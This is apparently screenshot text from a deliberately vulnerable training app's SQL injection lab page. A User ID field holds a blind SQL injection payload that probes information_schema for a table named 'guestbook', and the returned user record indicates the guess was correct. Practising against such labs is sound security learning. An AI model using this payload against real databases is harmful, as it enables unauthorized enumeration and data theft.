 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select table_name from information_schema.tables where table_schema=database() limit 0,1)='guestbook' #
First name: admin
Surname: admin